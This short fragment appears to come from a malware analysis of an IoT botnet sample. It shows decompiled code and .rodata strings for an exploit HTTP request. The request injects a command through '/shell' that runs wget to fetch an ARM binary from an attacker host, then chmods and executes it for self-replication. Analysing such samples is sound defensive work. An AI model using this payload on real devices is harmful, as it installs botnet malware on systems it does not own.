 http_request(*v28, (int)exp_payload[2 * exp_index], (unsigned int)&ResServ);
'GET /shell?cd+/tmp;wget+http://%s/bins/z.arm7+-O+p2d;+chmod+777+p'
; DATA XREF: .rodata:exp_payload↓o
'2d;./p2d+selfrep.jaws HTTP/1.1',0Dh,0Ah
'User-Agent: Hello, pee',0Dh,0Ah
'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,ima'
'ge/webp,*/*;q=0.8',0Dh,0Ah
'Connection: keep-alive',0Dh,0Ah